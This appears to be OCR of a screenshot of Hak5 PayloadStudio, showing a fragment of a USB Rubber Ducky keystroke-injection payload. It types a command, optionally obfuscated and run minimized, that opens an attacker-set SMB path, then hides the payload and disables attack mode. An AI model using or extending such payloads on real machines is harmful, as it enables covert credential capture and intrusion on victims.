 PayloadStudio File Edit View History Window Wed Nov 8 12:49 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 9 0 DEFAULT US Editing
76 DELAY 500
77
78 IF (#OBFUSCATE) THEN
79 STRINGLN cmd /C "start /MIN cmd /C \\#SMB_PATH\#SMB_DIR"
80 ELSE
81 STRINGLN \\#SMB_PATH
82 DELAY 2000
83 ALT F4
84 END_IF
85
86 HIDE_PAYLOAD
87 ATTACKMODE OFF
Payload 3% Full
86,11/11
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback